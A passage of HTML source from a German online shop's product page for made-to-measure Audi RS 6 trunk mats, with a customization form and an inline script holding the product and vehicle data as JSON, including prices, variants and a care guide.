              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 Jahre Garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalisierbar</span>
        </div>
      </div>
    </div>
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Benutzeranpassung</p>
            <span class="block text-xm mb-4">Vergessen Sie nicht Ihre Änderungen zu speichern, damit Sie den Artikel in den Warenkorb legen können</span>

            
                <form method="post" action="https://www.lovauto.de/8-kofferraummatten/23-audi/3368-rs-6" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Fahrzeug</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField17"
                                        id="textField17"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Schablone</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField18"
                                        id="textField18"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Text</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField19"
                                        id="textField19"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Schriftart</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField20"
                                        id="textField20"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Farbe</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField21"
                                        id="textField21"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icon</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField22"
                                        id="textField22"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Position</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField23"
                                        id="textField23"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Platzierung</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField40"
                                        id="textField40"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> template_question</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField109"
                                        id="textField109"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Individualisierung speichern</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"3331","id_model":"3368","begin_date":"2018-07-01 00:00:00","car_mat_clip_reference":"CLIP16-CLIP17","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size9","template_code_car_mat2":"M468A2001 M468A1501","template_code_car_mat3":"","template_code_car_mat4":"M468D2001  M468D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M468C117104 M468COF15","trunk_template_request":"0","exclusion":"AU\u00dfER LIMOUISNE","name":"RS 6 Avant"}];
    const product = {"id":7,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Schwartz [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Schwarz [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Nadelfilzteppich","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-schwartz_eln_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","canonical_url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"8","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"27,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-02-19 14:31:12","pack_stock_type":"3","meta_description":"[brand] [model] Kofferraummatte nach Ma\u00df \u2713Qualitativ & ma\u00dfgefertigt \u2713Gummi oder Velours \u2713Personalisierbar \u2713Kostenlose Lieferung","meta_keywords":"","meta_title":"[brand] [model] Kofferraummatte - Gratis versand","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Kofferraummatten","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\">UNSERE PRIORIT\u00c4T: IHNEN DEN BESTEN SCHUTZ ZU BIETEN<\/span><\/h2>\n<p>\u00a0<\/p>\n<p><span style=\"color:#000000;\">F\u00fcr eine perfekte Haftung ist Ihre Fahrermatte auf der R\u00fcckseite mit <strong>4 Klettverschl\u00fcssen versehen.<\/strong><\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Dieser perfekte Halt verhindert, dass sich Schmutz unter Ihrer <strong>Kofferraummatte<\/strong> festsetzt, und sorgt so daf\u00fcr, dass Ihre Originaltextilien sauber bleiben. <\/span><br \/><span style=\"color:#000000;\">Und f\u00fcr den vollst\u00e4ndigen Schutz Ihres Kofferraums sollten Sie Ihrem Warenkorb unbedingt eine Schutzmatte f\u00fcr den Kofferraumrand hinzuf\u00fcgen. Dieser universelle Schmutzf\u00e4nger aus Gummi wird Ihnen sehr n\u00fctzlich sein, um diesen oft vergessenen, aber stark beanspruchten Teil Ihres Fahrzeugs zu sch\u00fctzen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Ihre <strong>Kofferraummatte <\/strong><strong>[brand] [model]<\/strong>\u00a0hat <strong>ein Jahr Garantie.<\/strong><\/span><\/p>\n<h2><span style=\"color:#000000;\">PERSONALISIERUNG: ENTWERFEN SIE IHRE KOFFERRAUMMATTE NACH MASS!<\/span><\/h2>\n<p><br \/><span style=\"color:#000000;\"><strong>Unsere St\u00e4rke:<\/strong> die Premiumqualit\u00e4t unserer Personalisierungen. Wir sind heute die einzigen Franzosen auf dem Markt, die Ihnen eine so gro\u00dfe Auswahl an Ausf\u00fchrungen anbieten k\u00f6nnen, um nach Ihren W\u00fcnschen die <strong>Kofferraummatten\u00a0<\/strong><strong>[brand] [model]<\/strong>\u00a0zu entwerfen, von der Sie tr\u00e4umen.<\/span><\/p>\n<h3><span style=\"color:#000000;\">3 Zusammensetzungen:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Teppichboden Best Nadelfilz 650g 7mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Teppichboden Premium Velours 850g 10mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Gummi 4cm dick<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">3 Farben des Belags:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Schwarz<\/span><\/li>\n<li><span style=\"color:#000000;\">Farbe Grau<\/span><\/li>\n<li><span style=\"color:#000000;\">Beige (nur f\u00fcr die Produktreihen Premium und Gummi)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">\u00dcber 30 m\u00f6gliche Konturen :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Einfassung aus Kunstleder (11 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Nubukleder (2 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Textile Einfassungen (7 Farben)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">Signatur-Stickerei :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Machen Sie Ihre <strong>Kofferraummatten [brand] [model] <\/strong>zu einem absoluten Unikat, indem Sie den Text Ihrer Wahl aufsticken: 5 Schriftarten, 11 Garnfarben und \u00fcber 20 Icons stehen Ihnen f\u00fcr diese ultimative Personalisierung zur Verf\u00fcgung.<\/span><\/li>\n<\/ul><p><span style=\"color:#000000;\">Vergewissern Sie sich, dass Ihr Produkt Ihren Vorstellungen entspricht, denn da es nach Ihren Kriterien personalisiert wird, ist es vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.<\/span><\/p>\n<p><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2><span style=\"color:#000000;\">KOMPATIBILIT\u00c4T UND MONTAGE<\/span><\/h2>\n<p><span style=\"color:#000000;\">Dank des ma\u00dfgeschneiderten Schnitts l\u00e4sst sich Ihre <strong><a href=\"https:\/\/www.lovauto.de\/8-kofferraummatten\" style=\"color:#000000;\">Kofferraummatte<\/a><\/strong> ganz einfach montieren:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Schritt 1: Nachdem Sie den Originalbelag, falls vorhanden, entfernt haben, saugen Sie die Oberfl\u00e4che mit einem Staubsauger gr\u00fcndlich ab.<\/span><br \/><span style=\"color:#000000;\">Schritt 2: Legen Sie Ihre Kofferraummatte aus! Das ist alles.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\"><em>Hinweis: Unsere Kofferraummatten sind f\u00fcr hochgelegte Kofferr\u00e4ume konzipiert.<\/em><\/span><\/p>\n<h2><span style=\"color:#000000;\"><em>PFLEGE<\/em><\/span><\/h2>\n<h3><br \/><span style=\"color:#000000;\">Teppich Teppichboden Teppichboden<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Da unsere<strong> Kofferraummatten<\/strong>\u00a0<strong>[brand] [model]<\/strong> nicht in der Waschmaschine gewaschen werden k\u00f6nnen, empfehlen wir Ihnen, sie regelm\u00e4\u00dfig zu pflegen:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">1. Sch\u00fctteln Sie die<strong> Kofferraummatte<\/strong> kr\u00e4ftig aus, um den Staub zu entfernen. Verwenden Sie einen Stock oder Besen und schlagen Sie damit auf die Matte. Dadurch wird der Staub gr\u00fcndlicher entfernt.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">2. Nehmen Sie einen Staubsauger zur Hand. Bevorzugen Sie einen Hochdruckstaubsauger oder sogar einen Dampfreiniger mit Saugfunktion, der sogar noch besser ist als ein herk\u00f6mmlicher Staubsauger. Der trockene Dampf des Reinigers wird Schmutz und Bakterien entfernen. Der Dampfreiniger, der gleichzeitig als Staubsauger fungiert, desinfiziert den Teppich gr\u00fcndlich und reinigt ihn von schlechten Ger\u00fcchen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">3. Nehmen Sie eine B\u00fcrste mit harten Borsten und 0,25 Liter Branntweinessig, der in einem Liter warmem Wasser verd\u00fcnnt wurde. Tauchen Sie die B\u00fcrste in die fl\u00fcssige L\u00f6sung und b\u00fcrsten Sie mit der nassen B\u00fcrste kr\u00e4ftig alle Seiten des Kofferraumteppichs ab. Dadurch werden alle Spuren entfernt, die sich vor allem durch die Feuchtigkeit im Winter bilden k\u00f6nnen. Reinigen Sie sie dann mit einem trockenen Schwamm.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">4. Sie k\u00f6nnen Ihre<strong> Kofferraummatte<\/strong> auch mit Backpulver bestreuen, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten. Lassen Sie sie \u00fcber Nacht stehen und saugen Sie sie dann ein letztes Mal.<\/span><\/p>\n<h3><span style=\"color:#000000;\">Gummimatten<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Die Reinigung Ihrer <strong>Kofferraummatte<\/strong> aus Gummi ist ganz einfach. Pflegen Sie sie am besten mit Seifenwasser und sp\u00fclen Sie sie anschlie\u00dfend mit klarem Wasser ab, um das urspr\u00fcngliche Aussehen wiederherzustellen. Wie bei Teppichmatten k\u00f6nnen Sie auch Backpulver oder Haushaltsessig verwenden, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten.<\/span><\/p>","description_short":"<p><span>Nadelfilz-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 650 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Velours-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 850 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Gummi-Qualit\u00c3\u00a4t<\/span> <span>Gewicht: 3,5 kg\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span><\/p>","available_now":"","available_later":"","id":7,"id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"kofferraummatten","category_name":"Kofferraummatten","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.605,"price_tax_exc":23.5235,"price_without_reduction":39.98995,"reduction":11.996985,"specific_prices":{"id_specific_price":"2415852","id_specific_price_rule":"57","id_cart":"0","id_product":"7","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998778,"quantity_all_versions":233951805,"id_image":"de-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Schwartz [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Schwarz [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Nadelfilzteppich","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Schablone","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Text","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Schriftart","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Farbe","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icon","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Position","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Platzierung","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"12,00\u00a0\u20ac","discount_amount_to_display":"-12,00\u00a0\u20ac","price_amount":27.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01764697","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(inkl. MwSt.)","tax_long":"Bruttopreis"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-30%"}},"main_variants":[{"id_product_attribute":1033,"texture":"\/img\/co\/1.jpg","id_product":"7","name":"Schwartz [ELN]","id_attribute":"1","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-schwartz_eln_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","type":"color","html_color_code":"#000000"},{"id_product_attribute":1033,"texture":"\/img\/co\/95.jpg","id_product":"7","name":"Nadelfilzteppich","id_attribute":"95","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-schwartz_eln_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","type":"color","html_color_code":"#cf002d"},{"id_product_attribute":1072,"texture":"\/img\/co\/2.jpg","id_product":"7","name":"Grau [ELG]","id_attribute":"2","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1072&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1072&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/2-couleur_moquette_cmo_-grau_elg_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","type":"color","html_color_code":"#3b3b3b"},{"id_product_attribute":1111,"texture":"\/img\/co\/96.jpg","id_product":"7","name":"Samt","id_attribute":"96","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-schwartz_exn_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":"#2b8a26"},{"id_product_attribute":1111,"texture":"\/img\/co\/3.jpg","id_product":"7","name":"Schwartz [EXN]","id_attribute":"3","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-schwartz_exn_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/97.jpg","id_product":"7","name":"Gummi","id_attribute":"97","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-schwartz_can_\/48-ganse_textile_gan_-schwarz_tn_\/97-finition-gummi","type":"color","html_color_code":"#0a389b"},{"id_product_attribute":1150,"texture":"\/img\/co\/4.jpg","id_product":"7","name":"Grau [EXG]","id_attribute":"4","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1150&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1150&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/4-couleur_moquette_cmo_-grau_exg_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":""},{"id_product_attribute":1189,"texture":"\/img\/co\/5.jpg","id_product":"7","name":"Beige [EXB]","id_attribute":"5","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1189&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1189&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/5-couleur_moquette_cmo_-beige_exb_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/6.jpg","id_product":"7","name":"Schwartz [CAN]","id_attribute":"6","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-schwartz_can_\/48-ganse_textile_gan_-schwarz_tn_\/97-finition-gummi","type":"color","html_color_code":""},{"id_product_attribute":1243,"texture":"\/img\/co\/7.jpg","id_product":"7","name":"Grau [CAG]","id_attribute":"7","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1243&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1243&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/7-couleur_moquette_cmo_-grau_cag_\/48-ganse_textile_gan_-schwarz_tn_\/97-finition-gummi","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261887646973"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"8","id_tax_rules_group":"39","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"27,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 